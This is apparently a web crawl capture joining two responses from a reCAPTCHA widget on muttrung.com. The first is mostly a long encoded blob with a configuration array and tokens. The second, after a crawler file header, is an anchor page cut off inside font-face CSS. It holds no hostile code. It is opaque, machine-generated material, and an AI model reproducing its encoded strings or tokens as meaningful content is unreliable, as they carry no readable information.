E+wot0woLDozbCkcOawoVKb8K/ZAzDk0TCmMK1c3TCr2/CuT0+WsO0ciY8YHjDi8OCw7k4woYddMOuw7bCtmbDhsOaw6lrwonCuH3Dnj0/aB7ColIJdMKNE8K4YcOuWMOkHcOzYmPDpsKANMOuwo7DqMKKDsKVw5VUAUvCkXnDpQzCssOqwqhkPEfDgWvDhl9Ywqp3w49bw5FzZkVqwpcCaMOMw70Ew7FRGF/CjcObw4jDi8OlwqkTZBjChg04HcKxT8O2w4g+w6rCrsOaM8O3w6LDg0PDlRLCj3PCvHnDjsKNO3rDmBxqPWPCgcOmwqPDpMOnwoTCnsOAwrTDmRlCYAdOwo/DqARuSlESEXMMdsOQwoHCsAQ3wp3DgRZRwrJFbMK0BcOpwoXCvMO6HCnDq8K4KX4XwovCk8OnfyM9w6d5b8OSwr3Dv8O2wp0Lw4Ymw5rCicKVR8OzLVpFb8K1w6dSwo7CqMKnU8KWwrrDtUXDsMKUTcKlEsKfw7Bpw7vDjDdgw6zDscOCw4/DigHCq8O+Y8K3AWpREDIQXCBjw4pUdsKMPMK0w5HCpsOaw6XDoizDqMKDA2nCun/DqMOmw4NzMyVBw7xDw59Aw5XCsMOXw5vDvcKcfsOTFXgUw609wplWwptMw4fDgMOaQBXCt8KVUEbCjjfDiCHDnMOdwqTCh8OPV8KPRsOZw4svHMOvJcKSw69peWTDi0bDmcOhw7XDrkdYF8KRw5o+Y34VTAM0wqrCllHCqnlxHVTDsH/Ct8Kuw5fChsODw5zCrW5GwovDkgHDsMOnw4LCvGRHw7saN8OWw5HCrHYqwpHDssKHw5Vvwr/DgkjDuE/DnHDCnMOnwqPCtT3DrMKgJcOPWgvDi8OnT8KVN2dKSsK1ecOHw7rDkMKzacKgw7PDi8K5ccO2w6R3w6rDoMKJwqlAOWbDisOew6pbTMOOeivDr8OhEVvCnh0RKsOyQ2HCqk8WK8KnNcOcQMO2V2I/RhoDw6fDk3wjwoodccOsw7HCl8Ojw5dYw6tDwr3Cj8KaL8KZw4xtcgXDocO2K8KGwpUVw7Mjw4nDt8OawqozwpfDgcK/wr5sw5XDicOswojChsKfw7RGaHTCi8ObQMOZwr/DhHxNwqTDjhJUw7UEw7swdcKow4o0w7Bzw6vDjzQewpDCgcOdN2PCnjIdKRIEw61KF8KiRikow4BZwrjDp8OtM8KafcO+fgbDmsKSZBTChcK8LlIaAsOlw7bDgS/DlS8fFcKMcGHCqMK3dBkPf8Kdw6DDmsOEF2lBwoHCnzfDlcKewrPCo8ORw74dw7XClzYkw4hTwqYqw60dc2zCjcKAwrgWwpVkF00uw4AfEcOrwqXDknF2YMKQC8K3N8Olwr7Di8OLWsKkMMO8wpXCh2fDqALCiC/CjsOnwqXDrcKRFGPDnGV6S8OrwqPCr2t7QlpJTzoXasOcw5QOcjgIXVZbw58qw6ESwrRqM8O2w60zUcOKwqQNwqbDqsOrM0wJPDzCpxFGw6LCgsKDM2A8wr93KsOaw7zCgVrDlGQlwoQ8ScOnRcKtCnPCvjzDvsOPw4/[base64]/DjLCr8OuOQ1vfwZXZBJcCcOoHmPDkSnDt0IswoHDoHd8w45HwofCjEPDvipkBkjDrcKtXnzCmioFw4fDlGHCn8ONC8Ogbhhzw5jDpGDChFNmwoXCqcO6AsOtMMKQw5XDucOtJUR5Kx/CosOPHmjDs8K1M8OZcMOLUH7ChGRUwqTDpg3CpUXDhGMUwobDjcK6wprCm2USf8KBw5chMF9cw55Pwr93I8Ovw6MvwoYLNnpwwpBERMKnw5vDh8O/w6cmMsOyw5fCncOEwroPOhfCiMO0YMK1YmzDgQwgwovDhT3CsSYDwpHCrcK6WcKWIg3CtMKjwoUwB8Onw4vDow0KwqgcPcOnasOJwrrDhsOEEMKMwohCJMOPP8OhPUJqw4zDgS3DtBzDkjXCnXHCkCdhYkgkQXVZwo/DjsO0wpdWesK/WMKLw5TDg1DCv8KHwrEFPcK7YnN6w4Q/w6QBM8OUBgw7w6EKC8KuV8OVeSvCpmZVeMOhcGbDmxFmA8O4LsOFwrNVMsOcZMO5csOlwpsvTCI7Rh/[base64]/wpIYwr4FXE1RY8O6w7s+w4hwVcOww6sbGcK7OsKRDhfDsMOeby92w4fChMK+IC8CbivDlcORwql+NRFmw6QAwonCncKEfcOewrg+w7XDqATDq8KxwoPCusOneMOnA8OOw5LDuMO+TsKBUsO1wqLDoHrCuzjCsXUITAfCtsO3wo/DvAzDqMOZwqBUw4TCvWw6wofDmFYkI8OnV2LCqhrDuxvCiWfCicKdwqomQ8O3OsO/[base64]/DlQPDkMKyGSrCrsOPwpI3w4olwospwpoZdMOGYjd1L8O6wozCmzM+w77DoMOxwp8wfMKIOsOvw5UWwoXCqDXChMKiw7HCqsOywrYmw7TDh8K/Mhl1w7fCp8Kuw5IyaMOcVntDw7ciS0zDssKRw5ZdRsK5UQFrwqTCkFVII116JsKOwrHCtAQdw6sNRsOufcKgwrDCnlrChBbDh8ODasOaExXDvcKuw67DuUEPwqRrw4cncsK2wrc2eRfCmWx/[base64]/w53CsAzDuh9ywpnDuG1nPMOWOx0+wpVZw4IIKRjDjFF2w5QCwqPCpsKbwrTCo1dRYMOtw63CnsOfD8OGG8Kqw7IGwofDv8O5OMOgPsKyMcOcWAbCmS8bw5DDkMKkw5bDhhrCs8Kjw7orFS/Dg1VBwrwjREDDmgTCo8O2B0dUS8OUFcKYwonCuUhZw6HDgQbCozHDrsOiwq8UIVfCmcK8TipTwq1kwpIOw6DDhsKDdgI9wp3ChsKIwq1BR3/CgcOvw7LCkRsxw6nDlsOtGTxrJsO8PMK2wprDoD/DtcKPwpfCocOgRcKtScKgU8KVw7nCsRbDr1Zdwr3ClGhycy1cwrYJaU0bw7fCvFTDkMKxC8OCe8OJLMOewqvCisKrd8OwwrvDucKMZsOpw7jDqMKEJhjDvwDDi0LDpEpVTQ0hwqjDoxvCusOKw7nCgMOqwqB6L8KNwq1WKDddwrF4w5pTwp/Dl3E4wrPCuEYiJMO/[base64]/IsKoYHwbdsOseT/DhcKSWHXDi8OUwopCZsOGw6XDusOtDycIfBzDo3wdXsKyKhnCscORwoDCqMOPNcKpw4IyfcKbVsK5dmwQDjXDihFNw4EtwofCjcO5DMOac8O/dFBNKTPClSArwqjChnXDlT9YX20Xw5RhUMKywpJufyfDlsOGecKOF8OIE8KOQmBFRx/[base64]/[base64]/[base64]/Cszh4w5bDh8O1w5URw7oww53CoMKOTD7DphZbW0/Dr2jCoQ/CrxBXLQXCqsK0cBJAwqbCrG/[base64]/[base64]/[base64]/CviIZK8KaaMKow5vDol1SwqMcw4PCn8KmwqTCpiELwqtQw7YlwrbDnB56w7o8CTw4wowoNcOzw4XCtm01w6ItFcOwwo/ChcOIwrzCunp6d3gKSCbCgMKlZGfDugRUXsO9IsKYwpgxw5jDj8OkB148SMKDc8KUfMOvw4hKwr/[base64]/[base64]/[base64]/woN8wosaJDLCicKFw5l0wqDDnHfCrExeIETDgMOgISQ8wqclw7JsQWPCnU7DrMKUwr19w4nCnB8Ywq8Ew58cMFTDnMOZwrA/[base64]/w4hNw6RecDAaWTXDt2t0PMO3exnDs8OlR8KldXgWM8OCKMOYw6HDnS/Cn8OAwrkww5JNLRkDw63CsXdoT8OEw64/wrbClcOHLXE+wpvDuW1Qw6zDmSZafC/Cr3zCocKyE3YPw5rDpMO3wqYjwq7DmjvCpW3CoXrDnkooJlXCksKqw7dOJsKCECQIw7IXw5QdwqfDrFFXN8Orw7DDqMOqworDp8K9H8KSO8OYAsO9SsKrG8KEw5vCqsOkeMKUR2Vswq3ChMKUNMKIScOZaD/DsBXCncO6wr7Ci8O3JApSw7TDrMO9wqd5w7PCrcOiwpHCjcK3PFfCimHCu3XDpX7Dt8KqL0DDkHRBeMOQw5kLEcO8QcObw7s0w4/Dh3vDkQAlw4jDkMOfwo8rBcKvARg1CcOpGnbCkD3DrMOcRTIhWMKAYBcuwqVRTGjDmE0+EHDCmcOqwocBY07CiHjCok7DigY4w4FVw7TDhsKswp7CusKjw5PDoVbDkMKeOxPCv8OgHMOkwoILM8KiUMOew7Mzw5QFJz3DoCrDlgx4S8KDWVXDgjjCuisceFVDw50/wpUXwr8twqXDkTXDlsKWw6IofMKNA03ChhJUwozDjsOcR3ZVa8OZBsOHR3XCqsKKEQ5Ow7g/JMKsQ8KpHHJLKsOfw6fDp3VVwp0JworCjUHCvznClxgtZ1bCh8OOwqfCtcK3a0DDmsOVYg8rO184w4nCqcKpfsKxGRnCnMOOOyNpVD4Hw40bU8KxwoTCk8O/[base64]/DqC8kwqcLIgFAWj0+FQjCncKQa8OKJcKew4PDnSLCpCHDkMOlwrbDgVVKw73DnMK6wo4vDMK4RMOZwqTChgLCpirDsBEUOcO2UFHCuhhpJsOvw4dDw54Fb8KwX28lw77DnWZbYV1AwoPDosKGeCrClMOZw5vCicOkw4xAWFxBw4/DvsKww4ADOcKjw7/CtMKRA8KOwqnCnMK/woHCtg8ePcK6wpZzw5N8GMKVwqHCt8KIESzCucOufDnDncKmBjHDmMK4w7DCqSvDiTnDssKUwphIw6HDgMO8JWbCjGvDrlDCn8OxwqPDqUrDn0cVwr0KZsO/AsKgw4zDpRPDnjLDmynDihd5LEstwpRFwo3CiwhtS8OHCcKEwpZjJR00wpwjZlDDgyfDlMOXw4TDs8OOwo8Owqguw7FocMOJw7QEwq/DqMOcw5MFw7HCi8KCWMOhUcOGA8OpFBcOwpoiw5ZZFcOewoMHfAvDncK7OsKwUQjCmcOqwqvDsCPCv8KUw6MMwrwWwrcEw7zCuwUVJcKpcXhgJsKZw7IwPQQFw4zCiS3DlGVpw53Ch3nDjUHDpW9Tw7Fmw77DnzcIM0LDgzDDg8Osw548w5h3QsKnw6/DpFjDu8Ofwq9xw5PCicOLw5DChSzDmsO3w6YWbcOad2nCh8OWw5xfRlV9w4sFScKsw5/CoibCtsOUw6PCmEzCn8OMcFTCsUPCuT3CkDlsIcOIXsKxecKvUcK/w5tMasKXSmlGwqVPMcKmw5vDlTMGL0lHW2Esw5TDnsK7w5IKVsOYZRcfcB91IsK9PGZ9KD9jBAtRwpEvQsOtw4oxwqfCqMOjwqV/fBB7E8Kmw71WwoDDncOpWMO9a8OBw7TChsK1LXwBwpvCn8KuPsKadcKOwrDChcOgw4xgFEYULcKvQxUvYgYTw6XDrcKubmQ0FGVOfMKTwp5Xw7pBw4s+wr9/[base64]/DgSVyX1/CvsKjAwbDpcOCW2DCscKVHE3CmxfCqcKVCw7DjBzDj8K9woNQRMOWHEpew7lKwp3CjMK/[base64]/Ckn3ClcK/[base64]/Cs8KewotaQMKcJVPDncKxZMKOS8OAw5TDmStKw4t2wqssEsK4MB/Dk8K7w5vCvHHDg8OwwojDmsOeaAonw6zCn8KOw7LDsUVGw6xNKsOVw7g9HcO9wrBdwoADcXhSUF7DsBoEbF5Qwr5mwovDi8OzwpDDmA0Swo5Pwrg7BH0Sw5bDnMOXU8O+dcKQTcOzfHYow5djw6rDhwDDsRbCs2g2FsKZwqJVP8OzwqokwrjDp2fDnk8/[base64]/SA/DrMKAw6vDvMKfV3PClcO1NyTDr8KGAlbDrgNyw4DCgW4kwqrDmR9tAi/[base64]/w4HDpcKCw5bDgAfCl8OVw49WwqvDhFHCgMKGLgE4w7rDjy3DqMKNe8KNR8KxNg/Dq2xvacOJd8OoCCDCisODw4txXn/DsUIrR8KYw6TDtcKXAsOFJsOiKMKTw5rCr1XDmzPDvcKzfsKGwox4wq7DqRNlLm/DoRPCtmZRTgtCwoLDnW/CocOkMhrClcKmeMK7b8KidUXCgMKlwqHDvMKNDiXDlX3Ds20Sw4zCosKDw7/CpsKUwopJbh7ClcK9wrBKF8OCwrvDjxTDu8OhwpTDklNcWMKLwocHHMO7w5PCuHlfLn3DhRcww4nDlsK0w7ghWm/CpBN4wqTCpjc5e1nDglc0RsO0woQ4KsOURXdDwpHCnMO1w43DpcOIw4LDv1zCj8OXwpDCvGbDk8OZw4vCn8Kmwqt2ET7DvsKiw5TDp8OhOD8UBF7DkcOkw7I0YsO2O8OYw5JFZcKNwoV6wr/CrcOiwozDscKEw4nDnnbDqwvDtFXDqMKjDsOLMcK2KcKswrHDvcKSDXzCpl9Zw6cnwpZEw6vCk8KAw7hSwr3Ctm0Ic2EhwqYyw4LDuVvCuER7wp7CvgRRA3fDuE51wrDCnzHDncOPYW95HcO/[base64]/RljDtcKxwoXCoMO7wqHCjsKDVsOvN1fDi8OPDMK9wo4YSRHDisOLwqMhfcK/[base64]/DtsOfAsOUw5Nbc8KDccOxw4kCBMK7wotPVcK7w4PCsRkKCBjCjsK4UBJ+w7Fxw6DCn8KjH8ONwqVEwrfCrMKDAWEmVMOEDcOFw5jChwPClcKaw6zCgcOwP8O6wrTDmsKqJC7CosKnKcKUwqIrMj5aMsOQw5R/[base64]/[base64]/DoHLDjsK0w4DCnXbDlgobwoBmScOaSl8bwq4MIXnCm8Kfw7g+w5ktd3LDhGJow48ZwoDDgDbCosO3woEOdxLCtinCvsKUNcKFw6ZQw7kZH8OPw5/[base64]/CuWs5acO+wp4twqPDr13DvUDDvcOzw4XDlUbCi8K6w5jDs8KxQyVFUMKOwrzCjcOGcmbDsFPCscK7Y1rCjMOidsO4wrvCsyHCiMKkwrPDoC4mwpkxw7/DlsK7w6zClTZ9RhjDrl7Dq8O5LMKpBCtAZxE8YsOvw5ZFwrbDukwPw7kIw4VvCBd9w7YFRlrConrCgDxowrZSw6bCucKlfMOgAgUAwojDrcOKBxpLwqYNwqtYUhLDisOxw5g/UMO/[base64]/CocKDw5XCh8KXwqXDscOKJg/CnsKOcMKnw7bDkxlcLMO/w4TCgMKWwoTCv17CgcOoGCkBesOcSMK/VH8xTsOyeVzDksKbHFcuw6k3IVNkwq3DmsOAwp/DncKfcm4ew6E4wrYWwofDhgEpw4Miw6LCr8KIXcKxw5TDl3rCkcO1YkEyJMOUw4jCn2lFOCHDgSXDliJNwpXDgsKcZBXDnCkwEcOEwqvDsU7Dm8ODwppBwoROKUJzBH5MworDn8KJwrBxFWPDoRTDk8Otw6LDiCLDt8OzOy/DgcKtG8KmRcKowpLCngvCvsOKw6TCsALCmMOow4bDrcOpw4JNw7ILY8OzTyDCoMKawoPCrF/CvsObw67DsycYHsOqw7PDiCzDs33CkMKQO0rDpTnCk8O7RX/CslgwU8K2wqjDnRApaVDCj8KCw5k+aHsKwpzDvUjDhGBLLFw1w4nCkzRgSztjbAHCvUcAw5nDjHXDggHDgcKaw5vDi1saw7FWTsO1wpPDjcOpwr7Ch10XwqYDw7PDpsOAQnYZw5vCrcO/wq3Cl1/CisOXCjxGwo1FVycxw4/DoSs8w6MFw5kMWsOme1Y4w6tfDcOdwqkCMMKqw4PCpsOwwpBJwoLCn8KSGcK/wovDpsKRJsOyEsKAw6kzwpnDgCdQFFHCkUwDHUfDtMK0wrrDocO5wp/CtMOSwoLCo3Fgw5zDjcKIw6fDkgxNN8OiTmsOGT/[base64]/Dh33CvsKGwrfDt38hw5wewq/[base64]/[base64]/DgVvDhsOMwq7DnMKJBAE5wqZkwqJ+NcO/BsKDw6zCgcK+wr3DtMO8wrtZaEbDqUlsckZ8w4tCPMKFw7Fdwo92wqXDtcOwMsKZJyvDnFzDrlvDpsORakEMw7rDsMOUSWTDs18SwprCtcK4w7LDglUTwqQUB2jCqMOZwoJ1wplewrwmwoTCpz3Cv8ObVCbCgmgvGjPDgsOYw5vCgsOcRlpiw7zDgsKiwrhsw60dw45/GDLDo23DvsKgwr/CmcKgw5lwwqrCjR7DuQVnw7TDh8OWV0Y/[base64]/LcOlOsO6K8Obwo3Cgi8eFcKHQnxbw5rCiSDCncOvwqLCkyfDqTc8w50ZwqrCgFgOw4XCt8Okw6nDh27CglHCsy/DhWoGw4/DgRc/G8OwaQnDgsK3CcKUw5bDlmg4QcO/ZWbCuznCjREYwpJ3w77CknjDumrDmwnCoghlF8OKDcKGOMK/QH3DlcOHw6lDw5nDm8Ogwp7CucOUwo3CnMK2wr3DgMOWwpsbc2Mua3TCo8KUElN4wp9iwrotwoXCmSnCjcOLGVfDtyHCklXCk05nSSXDjVNCeCkDwpwlw7pgSiPDvMOiw73Ds8OvCTxyw4BEOcKvw5pMwrxfV8Kmw73Cig4iw7JDwrbCoxVjw49pw6rDhBjDqm/[base64]/[base64]/V8OFbMKiwo3DicKWwo/CnA3ChVkUw7nDt8KmwqZAYcKMBkzCpcOSCl7DnR9rw6sQwpICGxHClURlw6rCnMKfwo0Sw7EJwovCtm1EZ8KSw4cJw5gDwrYAKzfCilXCqT8bw6bDm8Kkw4bChyI8wrVMJQ3DjB/DkcKsXsOfwp/DuhjCoMOww4Jywp9cwqRBAQ3Cu1EjdcOwwp8EFUnDnsK7w5Eiw7ASFsKhUsKYJk1twoxTw6thw7EPw7Nyw4I5wrbDlsK0CcOOfMKcwot/asKeWcKnwpZSwr/CkMOAw4TCtkPDk8KjZREMfsKrw4/DocOSLcOewpTCmRgmw4Irw6pEwqDDtXDCh8OmUcO3HsKca8OaI8OjK8O2w7XCjnTDusOXw6zCh0fCqGfCmSzCviXDoMOMwpVQNcOuPMK/[base64]/CsMKkRcOpwpnDkH12wqPDszEWw5sxwo/Clg1pwqTCscOKw652HcKaVsKmeRzCryJVZDEVJMKqZcKbw7tYfnHCkk/[base64]/CjUV/[base64]/HF/Cp8OUwo3DosOow5HCs0jCiA4ARlZ0w7DDucOpScKKR08AJsOaw6Ejw4TCksO7wobDksKKwr/ClMKJBFHCnnAtwrdWw6LDuMKHYwLCqiJMw7Uqw4TDlMKYworCg14hwqzCjhABwo1wDATDq8Kjw7/DkcObDyV5bGpLwqPCjcOlOkTDhBhOwrbCvmBewozDlsO+YUPCgB3CtCPCky7CjcKhRsKOwqczJMKrXsKpwoEWSsKSwr9kBMK/w6d4XQPDp8K1fcO5w5NuwoZnM8KiwpLDrcOWwpjCn8OceAR0dHZNwqsafUfCo39ew5nChEcDcWPCgcKJPgsrHHrDscKEw58Tw7LCr2bDuW/DkxHCscODVkkeM1kCBncmT8Kdw6sBB1wgdcOmb8KLRMOEw49gbmBhE3Y+wp/DnMKfSExlPBzDs8Onw4URw7bDvih/w6Y4e0k4TcKAwqcJOMKTNmRNwq3DiMKxwrNUwqY3w5VrIcOcw5vDncO8A8OpIEFPwrjCucORw5DDpQPDqD3DgMOEZcOUM28mwpTChcKfwqYSCGNcwrbDpE/ChMOaW8K9woVhXgzDuBfCm0RPwq1iAxhhw4tfw4fDlsKYWUjCq0HCr8OnSBnCngfDusO4wq9bw4vDssKuCULDqVcdLT7DtcOLwpLDjcOywp9keMOmXcKTwrl7IixvIcOvwo9/woVrIzcKAA9KWMOSw7xFZTEfCUbDvcO3f8O5wpfDsB7DgsKnSWfDrC7CgyhqXcOvw7pTw7fCocKawpl0w6FRwrcRFWInMmUTEXrCs8KhW8OLdy18LcO7wrojZ8OtwoR+T8KRGgRqwq9RLcOpwpfCosO/[base64]/w48+J0rDmVNVw7nCvkTDlMOBXx3CqMKRwrfDnsOtwrpLwoxrAhIHCCdZAMOow70dbVYqwpVyWsOqwrDDgcOmZjXDr8KIw6hodx/DtjBtwpM/wrl4KcKFwrDCvS8sa8Osw6UVwqDDshPCkcKDF8KZWcO4JF/DogHCgMKJw5DDlhpzf8O0w5LDlMOaSUXCucOAwpkjw5vDg8OgEcKUw77Cj8Kuwr3Cu8Oow5/Cu8OrCcOSw67DhG1nIxHCicK5w4rDjMOYCyEbNMKmY0R7wpQGw5/Du8OKwofCvFPCr2wMw4F7NMKkLsOpR8KgwoI7w6rDnTsTw6Nkw47CiMKrw7gywohZw6zDnMO+Qyosw611PsKcR8OodMO3aQbDtVIiesO/[base64]/CvwksaMKIwqsMwqlSaFTDlGXCkMKVwr7Cl8KwwpLCrElOw6zDoG96w6YMAVVgbsO0KcKoI8K0wo3CqMO2w6LClsOUGR06w41eVMOcwqTCi0odaMOXc8OFccOAw4XChsK7w7vDnEkUb8OvbcKHZDoKwr/Cq8K1LcO5ZsOsZVUUw7/CrDACDjMcwqXCsQPDoMKfw67DmkHCucOIPzPCoMK9IcOjwq7CtHNgQcKmcMOMecKmSMOEw7vCmFrCv8KNZXAAwpFFPsOjTFkMH8K0BsOBw4/DpcKTw4PCsMORB8K6ZyQGw5XCusKKw68+woXDvG7DkcOAwpvCs2TCiBnDrxYEw5fCtQ9WwoXCtFbDuWl+w63DlGPDhMOad3LCgcOfwo98bcKrEGApEMK4w6t7w4/DqcKww5nCgzsed8Odw7jCmsOMwoBwwrs1ecKqc07Dp0nDk8KQw43DnsK7wo9Twp/Do3PCnHnCi8K6w61qRWxmelvCl0DCiQDCrMKXwoXDk8OOG8O/bsOtwqcsD8KOwqtaw4p+w4B2wrlkI8Knw4HClSbCo8KGb0wCJcKZwqjDuSxSwptTSsKIFMOmfirDgiRNL1XCqzdgwpQnesKzLcOXw6fDr2rChDnDv8KVQcO1wrLCi2LCqVfCjELCpC9nfsKdwr3Dn3EGwr5Zw5vCh1xGLngtOTUPwoTDnxnDhsOCUgvCucOFQDx/wr4Bw7NzwoNlw6nDrFc1w7/DigPDncOXJ1zCpjsTwrbCjCUhOnjCrTU1TMO3aV/CvHAlw4/[base64]/[base64]/IhTChsKIcS4TwpPDnMKQwqkHwo3DnMOrw6RdNyIew4U6w7bCtsKgUsOhwoxsY8KYwr1QO8Ogw75MFhHCol7DoQLCssKTc8OVw7XDinZew5IXw5kgwq8fw5Ydw7k7wpkFwqHDti7CkB/Dhy7CgAUFwp1ZScOtwq9yB2UcFwNfw5RnwopCwo3Ct04dd8O+TMOpRcOFw4DChiceHsKvw7rDp8K6wpfDisK/w4jCpFpawrZkMgPCmcKIwrFqC8K+A2xowq8/UsO4wpXCg2oWwqDCqGTDn8OFwqsMFTbDpsKJwqc8GDjDssOJIsOgTMOrw5Esw5M7bTnCjsO4ZMOMKcOsdkrDo1U6w77CqsOYVWbCo2PCgAcdw7DClgEcOMO8EcOmwqPCtnocwp3CjWXDhmPCq03Ds0zCsxzDgsKKwoshAcKPcFfDujfDrsOxYcKOWSPCohnCkH/[base64]/Dg8KEw47CpMO9w6Ndw4LCmcO/TjoqacK9J8OBLngAwo3DgMOTAcOBQx8gw4DCtGfCmEhSIMKgTWhCwp3ChMK1wr7DgEdFwr9T\x22],null,[\x22conf\x22,null,\x226LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://muttrung.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fuS1bJ0fNH7L0TK7q5MOVw8gqPvdcYfKzcMJH3OUcq8\\u003d\x22,1,0,null,1,1769754324096,0,0,[58,100],null,[153,110,228,217],\x22RC-ud1w-Xnucfxm_w\x22,null,null,null,null,null,\x220dAFcWeA6V4N7v4f4nZ9P2ib-z1cyKpjeib6ourTzrbhog-n9bOZDnGdjrmhw92dtD9udIspWQBVY_DUcV8Nb1LfX96aptCRA6SA\x22,1769837124081]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR&co=aHR0cHM6Ly9tdXR0cnVuZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=64kbz6wy8nhu
body_size: 48361
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
